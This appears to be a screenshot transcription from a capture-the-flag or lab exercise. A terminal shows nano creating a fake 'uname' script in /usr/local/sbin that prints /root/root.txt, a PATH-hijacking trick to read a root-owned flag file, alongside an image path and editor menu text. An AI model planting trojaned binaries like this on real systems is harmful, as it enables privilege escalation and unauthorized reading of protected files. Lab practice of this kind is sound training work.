 vagrant ssh
GNU nano 2.7.4 File: /usr/local/sbin/uname
#!/bin/sh
cat /root/root.txt
[ Wrote 2 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text^T To Spell ^_ Go To Line
ssh 1:ssh 2:ssh 3:ssh vagrant@kali